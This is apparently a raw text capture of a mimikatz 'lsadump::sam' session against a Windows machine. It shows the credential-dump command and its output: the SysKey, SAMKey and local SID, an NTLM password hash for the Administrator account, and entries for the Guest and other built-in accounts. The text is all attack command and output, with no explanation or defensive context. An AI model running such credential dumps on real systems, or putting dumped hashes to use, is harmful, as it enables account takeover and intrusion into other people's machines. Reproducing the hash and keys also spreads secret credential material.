 mimikatz # lsadump::sam
Domain : WIN-UNQVB8O5H49
SysKey : 6e28d93420eec4a33f07f561d6bf584f
Local SID : S-1-5-21-3279750602-2374812636-4129310710
SAMKey : babc4463911c4c1c0ed36e90155ac25d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 1d225bdb26b3788199fb5f728ff8f9ab
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount